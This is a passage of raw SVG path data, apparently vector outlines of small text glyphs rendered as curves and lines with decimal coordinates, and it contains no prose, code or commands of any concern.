97.7504L113.117 97.8889L113.122 98.0335V98.8116H112.9V97.3226H113.198L113.927 98.503H113.934L113.929 98.3838L113.923 98.2454L113.919 98.1057V97.3226H114.142V98.8116ZM115.456 98.8116L115.31 98.3981H114.741L114.596 98.8116H114.338L114.892 97.3165H115.163L115.716 98.8116H115.456ZM115.247 98.1882L115.106 97.7808L115.082 97.7066L115.052 97.6078L115.026 97.5223L115.001 97.6158L114.972 97.7116L114.952 97.7808L114.81 98.1882H115.247ZM116.429 98.8116H116.183V97.5304H115.747V97.3226H116.864V97.5304H116.429V98.8116ZM118.014 98.8116L117.869 98.3981H117.299L117.154 98.8116H116.896L117.45 97.3165H117.721L118.274 98.8116H118.014ZM117.806 98.1882L117.664 97.7808L117.641 97.7066L117.61 97.6078L117.585 97.5223L117.559 97.6158L117.531 97.7116L117.51 97.7808L117.368 98.1882H117.806ZM119.606 98.8116H119.325L118.862 98.1353L118.715 98.2544V98.8116H118.471V97.3226H118.715V98.0344L118.806 97.9246L118.897 97.8145L119.317 97.3226H119.593L119.037 97.9743L119.606 98.8116ZM120.725 98.8116L120.58 98.3981H120.01L119.865 98.8116H119.607L120.161 97.3165H120.432L120.985 98.8116H120.725ZM120.517 98.1882L120.375 97.7808L120.352 97.7066L120.321 97.6078L120.296 97.5223L120.27 97.6158L120.242 97.7116L120.221 97.7808L120.079 98.1882H120.517ZM121.06 98.3533V98.1506H121.585V98.3533H121.06ZM122.258 97.8806C122.354 97.8806 122.438 97.8981 122.511 97.9326C122.583 97.9672 122.641 98.0169 122.682 98.0833C122.723 98.1497 122.743 98.23 122.743 98.3257C122.743 98.4304 122.721 98.5205 122.677 98.5968C122.633 98.673 122.568 98.7302 122.482 98.7708C122.397 98.8113 122.292 98.832 122.17 98.832C122.096 98.8323 122.023 98.8255 121.951 98.8116C121.89 98.8003 121.831 98.7796 121.777 98.7504V98.5344C121.834 98.5657 121.896 98.5894 121.96 98.6048C122.031 98.6226 122.099 98.6313 122.164 98.6313C122.234 98.6313 122.293 98.6212 122.343 98.6008C122.392 98.5804 122.43 98.5492 122.457 98.5071C122.483 98.4649 122.497 98.4116 122.497 98.3472C122.497 98.2616 122.47 98.1956 122.415 98.1497C122.36 98.1037 122.275 98.0793 122.159 98.0793C122.116 98.0796 122.072 98.0833 122.029 98.0905L121.915 98.1129L121.81 98.0508L121.866 97.3226H122.64V97.5335H122.077L122.044 97.9042L122.132 97.8889C122.166 97.8835 122.208 97.8806 122.258 97.8806ZM122.948 98.177C122.948 98.0905 122.954 98.004 122.966 97.9183C122.979 97.8335 123.001 97.7542 123.031 97.6802C123.061 97.6077 123.104 97.5414 123.158 97.4847C123.212 97.4282 123.28 97.384 123.362 97.3521C123.445 97.3203 123.543 97.3033 123.658 97.3033L123.759 97.3073C123.797 97.31 123.827 97.3145 123.852 97.3205V97.5192C123.823 97.5113 123.794 97.5055 123.764 97.5019C123.733 97.4978 123.702 97.4957 123.671 97.4956C123.546 97.4956 123.448 97.5194 123.378 97.5669C123.308 97.6145 123.259 97.6784 123.229 97.7604C123.199 97.8425 123.181 97.9353 123.177 98.0407H123.189C123.209 98.0066 123.235 97.9764 123.265 97.9499C123.296 97.9234 123.333 97.9024 123.377 97.8869C123.422 97.8714 123.473 97.8625 123.531 97.8625C123.618 97.8625 123.694 97.8806 123.758 97.9174C123.823 97.9534 123.875 98.008 123.907 98.0741C123.942 98.1427 123.96 98.2259 123.96 98.3237C123.96 98.4291 123.94 98.5196 123.9 98.5956C123.862 98.6697 123.804 98.7307 123.731 98.7708C123.658 98.8116 123.572 98.832 123.471 98.832C123.4 98.8326 123.33 98.8187 123.264 98.7912C123.201 98.764 123.146 98.7232 123.098 98.669C123.048 98.6094 123.01 98.5401 122.987 98.4654C122.961 98.3831 122.948 98.2871 122.948 98.177ZM123.467 98.6344C123.544 98.6344 123.607 98.6093 123.653 98.5589C123.7 98.5084 123.725 98.4304 123.725 98.3257C123.725 98.2409 123.704 98.1737 123.662 98.1241C123.619 98.0746 123.558 98.0497 123.474 98.0497C123.422 98.0485 123.37 98.0612 123.325 98.0865C123.284 98.1087 123.25 98.1405 123.225 98.1791C123.203 98.2131 123.191 98.2526 123.19 98.2932C123.19 98.3335 123.196 98.3736 123.207 98.4122C123.219 98.4524 123.236 98.4894 123.259 98.5234C123.282 98.5562 123.312 98.5836 123.346 98.6037C123.38 98.6241 123.421 98.6344 123.467 98.6344ZM125.147 98.0661C125.147 98.1862 125.138 98.2939 125.119 98.3889C125.1 98.484 125.071 98.5634 125.031 98.6293C124.994 98.6928 124.94 98.7449 124.875 98.78C124.81 98.8147 124.732 98.832 124.64 98.832C124.525 98.832 124.431 98.8017 124.356 98.7414C124.282 98.6811 124.226 98.5925 124.19 98.4786C124.154 98.3647 124.136 98.2264 124.136 98.0661C124.136 97.9057 124.152 97.7687 124.185 97.6546C124.218 97.5405 124.272 97.4519 124.346 97.3909C124.42 97.33 124.518 97.2992 124.64 97.2992C124.756 97.2992 124.851 97.3297 124.925 97.3909C125 97.4521 125.056 97.5389 125.092 97.6537C125.129 97.7685 125.147 97.9051 125.147 98.0661ZM124.377 98.0661C124.377 98.1916 124.386 98.2965 124.402 98.3808C124.418 98.4652 124.447 98.5282 124.486 98.5701C124.524 98.612 124.576 98.6324 124.64 98.6324C124.669 98.6337 124.698 98.6288 124.724 98.618C124.751 98.6073 124.775 98.5909 124.795 98.5701C124.834 98.5288 124.862 98.4661 124.879 98.3817C124.896 98.2974 124.905 98.1923 124.905 98.0661C124.905 97.9412 124.897 97.8367 124.88 97.7524C124.863 97.6681 124.835 97.6051 124.796 97.5629C124.757 97.5208 124.705 97.4988 124.64 97.4988C124.575 97.4988 124.523 97.5201 124.484 97.5629C124.446 97.6057 124.419 97.6683 124.402 97.7524C124.385 97.8365 124.377 97.9412 124.377 98.0661ZM126.341 98.0661C126.341 98.1862 126.331 98.2939 126.312 98.3889C126.293 98.484 126.265 98.5634 126.225 98.6293C126.187 98.6929 126.133 98.745 126.068 98.78C126.004 98.8147 125.925 98.832 125.834 98.832C125.719 98.832 125.624 98.8017 125.55 98.7414C125.475 98.6811 125.42 98.5925 125.384 98.4786C125.348 98.3647 125.33 98.2264 125.33 98.0661C125.33 97.9057 125.346 97.7687 125.379 97.6546C125.411 97.5405 125.466 97.4519 125.54 97.3909C125.614 97.33 125.712 97.2992 125.834 97.2992C125.949 97.2992 126.044 97.3297 126.119 97.3909C126.194 97.4521 126.25 97.5389 126.286 97.6537C126.322 97.7685 126.341 97.9051 126.341 98.0661ZM125.571 98.0661C125.571 98.1916 125.579 98.2965 125.596 98.3808C125.612 98.4652 125.64 98.5282 125.679 98.5701C125.718 98.612 125.769 98.6324 125.834 98.6324C125.863 98.6337 125.891 98.6288 125.918 98.618C125.945 98.6073 125.969 98.5909 125.989 98.5701C126.027 98.5288 126.055 98.4661 126.072 98.3817C126.089 98.2974 126.099 98.1923 126.099 98.0661C126.099 97.9412 126.09 97.8367 126.073 97.7524C126.056 97.6681 126.028 97.6051 125.99 97.5629C125.951 97.5208 125.899 97.4988 125.834 97.4988C125.768 97.4988 125.717 97.5201 125.678 97.5629C125.64 97.6057 125.612 97.6683 125.596 97.7524C125.579 97.8365 125.571 97.9412 125.571 98.0661ZM127.028 97.3021C127.115 97.3021 127.192 97.3158 127.262 97.343C127.331 97.3701 127.386 97.4091 127.427 97.4622C127.467 97.5154 127.488 97.5806 127.488 97.6587C127.488 97.7192 127.475 97.7717 127.45 97.8165C127.425 97.8621 127.391 97.9023 127.35 97.9347C127.306 97.9692 127.259 97.9988 127.209 98.0232C127.265 98.0507 127.319 98.0838 127.37 98.1221C127.417 98.1569 127.458 98.2009 127.489 98.2515C127.519 98.301 127.535 98.3591 127.535 98.4255C127.535 98.5091 127.513 98.5813 127.471 98.6425C127.428 98.7037 127.37 98.7497 127.294 98.7831C127.219 98.8165 127.131 98.832 127.031 98.832C126.923 98.832 126.831 98.816 126.755 98.784C126.679 98.7519 126.621 98.7066 126.581 98.6477C126.542 98.5887 126.522 98.5165 126.522 98.4338C126.522 98.3652 126.536 98.3057 126.563 98.2555C126.59 98.2053 126.627 98.1618 126.672 98.1252C126.719 98.0882 126.77 98.0571 126.824 98.0324C126.778 98.0054 126.735 97.974 126.695 97.9387C126.657 97.9035 126.626 97.8631 126.603 97.8176C126.58 97.7721 126.569 97.7181 126.569 97.6578C126.569 97.5802 126.59 97.5154 126.631 97.4631C126.673 97.4109 126.728 97.3701 126.797 97.343C126.871 97.3151 126.949 97.3013 127.028 97.3021ZM126.75 98.4246C126.75 98.4898 126.773 98.5434 126.82 98.5856C126.866 98.6277 126.935 98.6486 127.026 98.6486C127.118 98.6486 127.187 98.6279 127.234 98.5865C127.282 98.545 127.305 98.4905 127.305 98.4226C127.305 98.3791 127.293 98.3407 127.269 98.3075C127.244 98.2743 127.213 98.2445 127.172 98.2187C127.13 98.1909 127.085 98.1664 127.039 98.1454L127.006 98.1322C126.953 98.1546 126.908 98.1802 126.87 98.2087C126.834 98.2339 126.804 98.2661 126.781 98.3033C126.761 98.3387 126.75 98.3791 126.75 98.4246ZM127.026 97.4867C126.961 97.4867 126.906 97.5028 126.864 97.5356C126.821 97.5683 126.8 97.6136 126.8 97.6739C126.8 97.7167 126.81 97.7535 126.831 97.784C126.851 97.8145 126.88 97.8409 126.915 97.8634C126.953 97.8863 126.992 97.9068 127.033 97.9246C127.074 97.9062 127.111 97.8862 127.144 97.8645C127.178 97.8427 127.205 97.8156 127.225 97.7849C127.246 97.7514 127.257 97.7125 127.255 97.673C127.255 97.6131 127.234 97.5674 127.191 97.5356C127.149 97.5037 127.094 97.4867 127.026 97.4867ZM128.671 97.6627C128.671 97.73 128.658 97.7885 128.63 97.838C128.604 97.8872 128.565 97.9292 128.518 97.9602C128.472 97.9914 128.417 98.0138 128.355 98.0273V98.0344C128.474 98.0495 128.564 98.0867 128.624 98.1465C128.685 98.2064 128.716 98.2853 128.716 98.3838C128.716 98.4701 128.695 98.547 128.654 98.6149C128.613 98.6829 128.549 98.7351 128.463 98.7739C128.378 98.8127 128.268 98.832 128.134 98.832C128.058 98.8324 127.983 98.8259 127.908 98.8125C127.84 98.7997 127.775 98.7791 127.713 98.7504V98.5376C127.777 98.5692 127.845 98.5935 127.914 98.61C127.986 98.6268 128.053 98.6353 128.117 98.6353C128.241 98.6353 128.33 98.6122 128.383 98.566C128.436 98.5199 128.462 98.4548 128.462 98.3726C128.462 98.3196 128.449 98.2761 128.421 98.2423C128.393 98.2084 128.351 98.1829 128.293 98.1658C128.236 98.1488 128.163 98.1405 128.072 98.1405H127.941V97.9479H128.073C128.16 97.9479 128.229 97.9378 128.281 97.9174C128.333 97.897 128.371 97.8674 128.394 97.8308C128.418 97.7925 128.431 97.7479 128.43 97.7026C128.43 97.6387 128.409 97.5891 128.368 97.5537C128.326 97.5183 128.265 97.4999 128.183 97.4999C128.137 97.4993 128.091 97.5052 128.046 97.5172C128.005 97.5286 127.967 97.5432 127.933 97.5609C127.898 97.5786 127.865 97.5977 127.834 97.6181L127.719 97.4519C127.775 97.4098 127.842 97.3741 127.921 97.345C127.999 97.3158 128.09 97.3013 128.194 97.3013C128.346 97.3013 128.464 97.3342 128.547 97.4001C128.63 97.4661 128.671 97.5528 128.671 97.6627ZM78.399 101.468C78.4947 101.468 78.5788 101.486 78.6515 101.52C78.7241 101.555 78.7819 101.604 78.8225 101.671C78.8631 101.737 78.8837 101.817 78.8837 101.913C78.8837 102.018 78.8615 102.108 78.8176 102.184C78.7737 102.26 78.7086 102.318 78.623 102.358C78.5373 102.399 78.4333 102.419 78.3104 102.419C78.2369 102.42 78.1635 102.413 78.0914 102.399C78.0241 102.385 77.966 102.365 77.9172 102.338V102.122C77.975 102.153 78.0366 102.177 78.1006 102.192C78.1719 102.21 78.24 102.219 78.3053 102.219C78.3745 102.219 78.434 102.209 78.4835 102.188C78.5331 102.168 78.571 102.137 78.5974 102.095C78.6239 102.052 78.6382 101.999 78.6382 101.935C78.6382 101.849 78.6109 101.783 78.5557 101.737C78.5006 101.691 78.4163 101.667 78.3001 101.667C78.2565 101.667 78.2129 101.671 78.1698 101.678L78.0557 101.7L77.9508 101.638L78.0068 100.91H78.7808V101.121H78.2176L78.1851 101.492L78.2728 101.476C78.3066 101.471 78.3488 101.468 78.399 101.468ZM79.0885 101.764C79.0884 101.678 79.0945 101.591 79.1068 101.506C79.1188 101.424 79.1406 101.344 79.1719 101.268C79.2026 101.194 79.2445 101.128 79.2981 101.072C79.3517 101.016 79.4207 100.971 79.5028 100.94C79.5849 100.908 79.6837 100.891 79.7992 100.891L79.9001 100.895C79.9373 100.897 79.9683 100.902 79.9927 100.908V101.107C79.964 101.099 79.9348 101.093 79.9053 101.089C79.8739 101.085 79.8427 101.083 79.8115 101.083C79.6867 101.083 79.5891 101.107 79.5192 101.154C79.4496 101.201 79.397 101.269 79.3694 101.348C79.3396 101.43 79.3223 101.523 79.3176 101.628H79.3297C79.3502 101.594 79.376 101.563 79.4062 101.537C79.4367 101.511 79.4741 101.49 79.5183 101.474C79.5624 101.459 79.6136 101.45 79.6719 101.45C79.7589 101.45 79.8346 101.468 79.899 101.505C79.9633 101.542 80.0131 101.593 80.0479 101.662C80.0826 101.73 80.1008 101.813 80.1008 101.911C80.1008 102.016 80.0806 102.107 80.0407 102.183C80.0032 102.257 79.9443 102.318 79.8716 102.358C79.799 102.399 79.7124 102.419 79.6118 102.419C79.5378 102.419 79.4689 102.406 79.405 102.379C79.3412 102.351 79.2845 102.309 79.2391 102.256C79.1887 102.197 79.1509 102.128 79.1281 102.053C79.1017 101.971 79.0885 101.875 79.0885 101.764ZM79.6077 102.222C79.6853 102.222 79.7474 102.197 79.7943 102.146C79.8411 102.096 79.8654 102.018 79.8654 101.913C79.8654 101.828 79.8445 101.761 79.8023 101.712C79.7602 101.662 79.6985 101.637 79.6149 101.637C79.558 101.637 79.508 101.649 79.4651 101.674C79.4248 101.696 79.3906 101.728 79.3654 101.767C79.3423 101.804 79.3308 101.842 79.3308 101.881C79.331 101.921 79.3368 101.961 79.3481 102C79.3597 102.04 79.377 102.077 79.4001 102.111C79.4227 102.144 79.4523 102.171 79.4867 102.191C79.5212 102.212 79.5615 102.222 79.6077 102.222ZM80.4501 102.399L81.0346 101.12H80.2615V100.91H81.2923V101.074L80.7077 102.399H80.4501ZM81.9757 100.89C82.0618 100.89 82.1396 100.903 82.2089 100.93C82.274 100.954 82.3312 100.995 82.3739 101.05C82.4145 101.103 82.4349 101.168 82.4349 101.246C82.4349 101.307 82.4223 101.359 82.3972 101.404C82.3722 101.45 82.3382 101.49 82.2974 101.522C82.2553 101.556 82.2082 101.585 82.1559 101.611C82.2127 101.638 82.2665 101.671 82.3167 101.71C82.3663 101.746 82.4062 101.789 82.436 101.839C82.4658 101.888 82.4817 101.947 82.4817 102.013C82.4817 102.097 82.4604 102.169 82.4176 102.23C82.3748 102.291 82.3167 102.337 82.2414 102.371C82.166 102.404 82.0781 102.419 81.9777 102.419C81.8696 102.419 81.7777 102.403 81.7017 102.371C81.6257 102.339 81.5678 102.294 81.5286 102.235C81.4893 102.176 81.4694 102.104 81.4694 102.021C81.4694 101.953 81.4831 101.893 81.5102 101.843C81.5373 101.793 81.5736 101.749 81.6192 101.713C81.6647 101.676 81.716 101.645 81.771 101.62C81.7252 101.593 81.6823 101.562 81.6427 101.526C81.6039 101.491 81.573 101.451 81.5499 101.405C81.5268 101.36 81.5163 101.306 81.5163 101.245C81.5163 101.168 81.5371 101.103 81.5784 101.051C81.6218 100.996 81.6792 100.955 81.7445 100.93C81.8145 100.903 81.8914 100.89 81.9757 100.89ZM81.6976 102.012C81.6976 102.077 81.7207 102.131 81.7669 102.173C81.8131 102.215 81.882 102.236 81.9737 102.236C82.0654 102.236 82.1337 102.215 82.1813 102.174C82.2288 102.132 82.2526 102.078 82.2526 102.01C82.2533 101.969 82.2405 101.928 82.216 101.895C82.1899 101.859 82.1569 101.829 82.1192 101.806C82.0767 101.778 82.0321 101.754 81.9858 101.733L81.9533 101.72C81.9003 101.742 81.8548 101.768 81.8167 101.796C81.7786 101.825 81.7492 101.856 81.7281 101.891C81.7071 101.926 81.6976 101.966 81.6976 102.012ZM81.9737 101.074C81.9077 101.074 81.8535 101.09 81.8106 101.123C81.7678 101.156 81.7474 101.201 81.7474 101.261C81.7474 101.304 81.7577 101.341 81.7781 101.371C81.7985 101.402 81.8272 101.428 81.8627 101.451C81.8981 101.473 81.9369 101.493 81.9797 101.512C82.0186 101.495 82.0561 101.475 82.0918 101.452C82.1239 101.431 82.1513 101.404 82.1721 101.372C82.1932 101.339 82.2039 101.3 82.2028 101.26C82.2028 101.201 82.1813 101.155 82.1387 101.123C82.0961 101.091 82.0416 101.074 81.9737 101.074ZM83.6734 101.545C83.6734 101.633 83.6669 101.719 83.6539 101.804C83.6426 101.886 83.6207 101.966 83.5889 102.043C83.5582 102.116 83.5158 102.182 83.4615 102.239C83.4073 102.296 83.34 102.34 83.2577 102.371C83.1754 102.403 83.0766 102.419 82.9604 102.419C82.9313 102.419 82.8972 102.418 82.8586 102.414C82.8201 102.411 82.7893 102.408 82.7649 102.402V102.202C82.7933 102.211 82.8222 102.217 82.8515 102.221C82.884 102.225 82.9163 102.227 82.9483 102.227C83.0739 102.227 83.1716 102.203 83.2416 102.157C83.3116 102.111 83.3642 102.042 83.3911 101.963C83.4212 101.881 83.438 101.788 83.4423 101.683H83.4299C83.4102 101.716 83.3855 101.745 83.3555 101.773C83.3254 101.8 83.2887 101.821 83.2445 101.837C83.2003 101.853 83.1467 101.86 83.0837 101.86C82.9981 101.86 82.9234 101.842 82.8595 101.806C82.7959 101.77 82.7446 101.715 82.712 101.649C82.6772 101.58 82.66 101.497 82.66 101.4C82.66 101.295 82.6799 101.204 82.7201 101.128C82.7602 101.052 82.8169 100.994 82.8902 100.953C82.9636 100.912 83.0497 100.891 83.1488 100.891C83.2197 100.89 83.2901 100.904 83.3555 100.932C83.4194 100.958 83.475 100.999 83.5225 101.054C83.5701 101.109 83.6071 101.176 83.6335 101.258C83.66 101.341 83.6734 101.435 83.6734 101.545ZM83.1519 101.088C83.0766 101.088 83.0151 101.114 82.9676 101.165C82.9201 101.216 82.8963 101.292 82.8963 101.397C82.8963 101.482 82.9167 101.549 82.9573 101.599C82.9979 101.648 83.0606 101.673 83.1447 101.673C83.2032 101.673 83.2535 101.661 83.2954 101.637C83.3373 101.613 83.3712 101.582 83.3943 101.545C83.4174 101.507 83.4299 101.469 83.4299 101.43C83.4298 101.39 83.424 101.349 83.4127 101.31C83.4021 101.271 83.3849 101.234 83.3618 101.2C83.339 101.167 83.309 101.14 83.2741 101.12C83.2396 101.099 83.1988 101.088 83.1519 101.088ZM84.8689 101.653C84.8689 101.774 84.8595 101.881 84.8405 101.976C84.8214 102.071 84.7929 102.151 84.7528 102.217C84.7152 102.28 84.661 102.332 84.5961 102.367C84.5315 102.402 84.4535 102.419 84.3618 102.419C84.247 102.419 84.1523 102.389 84.0777 102.329C84.003 102.269 83.9476 102.18 83.9115 102.066C83.8754 101.952 83.8577 101.814 83.8577 101.653C83.8577 101.493 83.8739 101.356 83.9066 101.242C83.9394 101.128 83.9934 101.039 84.0674 100.978C84.1414 100.917 84.2396 100.887 84.3618 100.887C84.4772 100.887 84.5723 100.917 84.647 100.978C84.7216 101.04 84.7779 101.126 84.814 101.241C84.8501 101.356 84.8689 101.493 84.8689 101.653ZM84.099 101.653C84.099 101.779 84.1073 101.884 84.1234 101.968C84.1396 102.053 84.1683 102.116 84.2071 102.158C84.2459 102.199 84.2972 102.22 84.3618 102.22C84.4263 102.22 84.4779 102.199 84.5165 102.158C84.555 102.116 84.5831 102.053 84.6001 101.969C84.6172 101.885 84.6266 101.78 84.6266 101.653C84.6266 101.529 84.618 101.424 84.601 101.34C84.584 101.256 84.5564 101.193 84.5176 101.15C84.4788 101.108 84.427 101.086 84.3618 101.086C84.2965 101.086 84.2447 101.108 84.2059 101.15C84.1672 101.193 84.1405 101.256 84.1234 101.34C84.1064 101.424 84.099 101.529 84.099 101.653ZM85.5564 100.89C85.636 100.888 85.7151 100.902 85.7896 100.93C85.8547 100.954 85.9119 100.995 85.9546 101.05C85.9954 101.103 86.0158 101.168 86.0158 101.246C86.0158 101.307 86.003 101.359 85.9779 101.404C85.9529 101.45 85.9189 101.49 85.8781 101.522C85.8343 101.557 85.7868 101.586 85.7367 101.611C85.7935 101.638 85.8474 101.671 85.8976 101.71C85.9455 101.744 85.986 101.788 86.0167 101.839C86.0472 101.888 86.0624 101.947 86.0624 102.013C86.0624 102.097 86.0411 102.169 85.9983 102.23C85.9555 102.291 85.8976 102.337 85.8223 102.371C85.747 102.404 85.6589 102.419 85.5584 102.419C85.4506 102.419 85.3584 102.403 85.2824 102.371C85.2064 102.339 85.1488 102.294 85.1093 102.235C85.0698 102.176 85.0503 102.104 85.0503 102.021C85.0503 101.953 85.0638 101.893 85.0909 101.843C85.118 101.793 85.1544 101.749 85.1999 101.713C85.2454 101.676 85.2967 101.645 85.3517 101.62C85.3059 101.593 85.263 101.562 85.2234 101.526C85.1846 101.491 85.1537 101.451 85.1306 101.405C85.1075 101.36 85.097 101.306 85.097 101.245C85.097 101.168 85.1178 101.103 85.1593 101.051C85.2008 100.998 85.2559 100.958 85.3252 100.93C85.3991 100.903 85.4775 100.889 85.5564 100.89ZM85.2784 102.012C85.2784 102.077 85.3015 102.131 85.3476 102.173C85.3938 102.215 85.4627 102.236 85.5544 102.236C85.6461 102.236 85.7147 102.215 85.7622 102.174C85.8097 102.132 85.8333 102.078 85.8333 102.01C85.8341 101.969 85.8212 101.928 85.7967 101.895C85.7706 101.859 85.7377 101.829 85.6999 101.806C85.6574 101.778 85.6128 101.754 85.5665 101.733L85.534 101.72C85.4811 101.742 85.4355 101.768 85.3974 101.796C85.3593 101.825 85.3299 101.856 85.3089 101.891C85.2878 101.926 85.2784 101.966 85.2784 102.012ZM85.5544 101.074C85.4885 101.074 85.4342 101.09 85.3914 101.123C85.3485 101.156 85.3284 101.201 85.3284 101.261C85.3284 101.304 85.3385 101.341 85.3589 101.371C85.3793 101.402 85.408 101.428 85.4434 101.451C85.4788 101.473 85.5176 101.493 85.5604 101.512C85.5993 101.495 85.6368 101.475 85.6725 101.452C85.7064 101.43 85.7333 101.403 85.753 101.372C85.7728 101.342 85.7835 101.304 85.7835 101.26C85.7835 101.201 85.7622 101.155 85.7194 101.123C85.6766 101.091 85.6223 101.074 85.5544 101.074ZM87.3102 102.072H87.1084V102.399H86.8721V102.072H86.195V101.891L86.8752 100.906H87.1084V101.873H87.3102V102.072ZM86.8721 101.873V101.504L86.8732 101.411L86.8772 101.319L86.8813 101.239L86.8844 101.177H86.8763L86.8335 101.26L86.7835 101.342L86.4169 101.873H86.8721ZM87.4436 101.764C87.4436 101.677 87.4497 101.591 87.4618 101.506C87.4739 101.421 87.4965 101.342 87.527 101.268C87.5565 101.195 87.5994 101.129 87.6532 101.072C87.7077 101.016 87.7759 100.971 87.858 100.94C87.94 100.908 88.0389 100.891 88.1544 100.891L88.2553 100.895C88.2925 100.897 88.3234 100.902 88.3479 100.908V101.107C88.3214 101.099 88.2923 101.093 88.2602 101.089C88.2281 101.085 88.1979 101.083 88.1667 101.083C88.0416 101.083 87.9443 101.107 87.8743 101.154C87.8044 101.202 87.7544 101.266 87.7245 101.348C87.6947 101.43 87.6775 101.523 87.6728 101.628H87.6849C87.7054 101.594 87.7312 101.563 87.7613 101.537C87.7918 101.511 87.8293 101.49 87.8732 101.474C87.9171 101.459 87.9687 101.45 88.027 101.45C88.1062 101.448 88.1846 101.467 88.2541 101.505C88.3187 101.541 88.3683 101.593 88.4028 101.662C88.4373 101.73 88.4559 101.813 88.4559 101.911C88.4559 102.016 88.4358 102.107 88.3958 102.183C88.3584 102.257 88.2995 102.318 88.2268 102.358C88.1541 102.399 88.0674 102.419 87.9669 102.419C87.8929 102.419 87.8241 102.406 87.7602 102.379C87.6964 102.351 87.6397 102.309 87.5943 102.256C87.5438 102.197 87.5061 102.128 87.4833 102.053C87.4568 101.971 87.4436 101.875 87.4436 101.764ZM87.9629 102.222C88.0402 102.222 88.1024 102.197 88.1492 102.146C88.1961 102.096 88.2205 102.018 88.2205 101.913C88.2205 101.828 88.1994 101.761 88.1575 101.712C88.1156 101.662 88.0535 101.637 87.9701 101.637C87.9131 101.637 87.8631 101.649 87.8203 101.674C87.7799 101.696 87.7457 101.728 87.7205 101.767C87.6974 101.804 87.686 101.842 87.686 101.881C87.686 101.919 87.6916 101.96 87.7032 102C87.7145 102.039 87.7321 102.077 87.7553 102.111C87.7778 102.144 87.8074 102.171 87.8418 102.191C87.8763 102.212 87.9167 102.222 87.9629 102.222ZM89.1411 101.468C89.2369 101.468 89.3212 101.486 89.3938 101.52C89.4647 101.552 89.5244 101.604 89.5649 101.671C89.6057 101.737 89.6259 101.817 89.6259 101.913C89.6259 102.018 89.6039 102.108 89.5597 102.184C89.5156 102.26 89.4508 102.318 89.3654 102.358C89.2799 102.399 89.1754 102.419 89.0526 102.419C88.9791 102.42 88.9058 102.413 88.8337 102.399C88.7665 102.385 88.7084 102.365 88.6595 102.338V102.122C88.7174 102.153 88.779 102.177 88.8429 102.192C88.914 102.21 88.9824 102.219 89.0474 102.219C89.1167 102.219 89.1761 102.209 89.2257 102.188C89.2752 102.168 89.3133 102.137 89.3398 102.095C89.3663 102.052 89.3806 101.999 89.3806 101.935C89.3806 101.849 89.353 101.783 89.2981 101.737C89.2432 101.691 89.1586 101.667 89.0425 101.667C88.9988 101.667 88.9551 101.671 88.912 101.678L88.7981 101.7L88.6932 101.638L88.7492 100.91H89.5232V101.121H88.96L88.9275 101.492L89.0149 101.476C89.049 101.471 89.0909 101.468 89.1411 101.468ZM90.1382 102.157L90.1535 102.18C90.1414 102.229 90.1254 102.282 90.1057 102.338L90.0436 102.507L89.9763 102.668H89.8001L89.8409 102.496L89.8786 102.318L89.9062 102.157H90.1382ZM89.8694 101.401C89.8694 101.345 89.8837 101.305 89.9122 101.282C89.9407 101.259 89.9766 101.247 90.018 101.247C90.0595 101.247 90.0958 101.259 90.125 101.282C90.1541 101.305 90.1687 101.345 90.1687 101.401C90.1687 101.455 90.1541 101.494 90.125 101.518C90.0947 101.542 90.0568 101.555 90.018 101.554C89.9766 101.554 89.9414 101.542 89.9122 101.518C89.8831 101.494 89.8694 101.455 89.8694 101.401ZM91.8941 101.25C91.8941 101.317 91.8804 101.376 91.8532 101.425C91.8261 101.475 91.7887 101.516 91.7411 101.548C91.6916 101.58 91.6363 101.603 91.5784 101.615V101.622C91.6972 101.637 91.7867 101.674 91.8472 101.734C91.9077 101.794 91.9389 101.873 91.9389 101.971C91.9389 102.058 91.918 102.134 91.8768 102.202C91.8355 102.27 91.7719 102.323 91.6862 102.361C91.6006 102.4 91.4907 102.419 91.3564 102.419C91.2809 102.42 91.2055 102.413 91.1313 102.4C91.0627 102.387 90.9974 102.366 90.9358 102.338V102.125C91 102.157 91.0676 102.181 91.1373 102.197C91.2086 102.214 91.2761 102.223 91.34 102.223C91.4642 102.223 91.5528 102.2 91.6057 102.153C91.6586 102.107 91.6853 102.042 91.6853 101.96C91.6853 101.907 91.6714 101.864 91.6434 101.83C91.6154 101.796 91.5739 101.77 91.5163 101.753C91.4586 101.736 91.3855 101.728 91.2952 101.728H91.1638V101.535H91.2963C91.3824 101.535 91.4517 101.525 91.5039 101.505C91.5562 101.484 91.5938 101.455 91.6169 101.418C91.6411 101.38 91.6535 101.335 91.6526 101.29C91.6526 101.226 91.6319 101.177 91.5905 101.141C91.549 101.106 91.4876 101.087 91.4062 101.087C91.3598 101.087 91.3135 101.093 91.2687 101.105C91.2279 101.116 91.1902 101.131 91.1557 101.148C91.1212 101.166 91.088 101.185 91.0568 101.206L90.9418 101.039C90.9981 100.997 91.0654 100.962 91.1434 100.932C91.2214 100.903 91.3124 100.889 91.4165 100.889C91.5692 100.889 91.6869 100.922 91.7698 100.988C91.8528 101.053 91.8941 101.14 91.8941 101.25ZM92.84 102.399H92.5999V101.441L92.6008 101.345L92.6028 101.251L92.608 101.164C92.5936 101.179 92.5761 101.196 92.555 101.214L92.4898 101.272L92.3187 101.408L92.1985 101.256L92.6405 100.91H92.84V102.399ZM94.0337 100.91L93.4786 102.399H93.2546L93.8098 100.91H94.0337ZM95.153 101.653C95.153 101.774 95.1434 101.881 95.1245 101.976C95.1057 102.071 95.077 102.151 95.0369 102.217C94.9993 102.28 94.945 102.332 94.8799 102.367C94.8156 102.402 94.7373 102.419 94.6458 102.419C94.531 102.419 94.4364 102.389 94.3615 102.329C94.2867 102.269 94.2317 102.18 94.1956 102.066C94.1595 101.952 94.1416 101.814 94.1416 101.653C94.1416 101.493 94.158 101.356 94.1905 101.242C94.223 101.128 94.2775 101.039 94.3515 100.978C94.4254 100.917 94.5236 100.887 94.6458 100.887C94.7611 100.887 94.8562 100.917 94.931 100.978C95.0059 101.04 95.062 101.126 95.0979 101.241C95.1337 101.356 95.153 101.493 95.153 101.653ZM94.3831 101.653C94.3831 101.779 94.3911 101.884 94.4075 101.968C94.4239 102.053 94.4524 102.116 94.4909 102.158C94.5108 102.178 94.5349 102.195 94.5616 102.205C94.5884 102.216 94.6171 102.221 94.6458 102.22C94.7102 102.22 94.762 102.199 94.8006 102.158C94.8391 102.116 94.8672 102.053 94.8842 101.969C94.9012 101.885 94.9106 101.78 94.9106 101.653C94.9106 101.529 94.9021 101.424 94.8851 101.34C94.868 101.256 94.8402 101.193 94.8017 101.15C94.7631 101.108 94.7109 101.086 94.6458 101.086C94.5808 101.086 94.5286 101.108 94.49 101.15C94.4515 101.193 94.4245 101.256 94.4075 101.34C94.3905 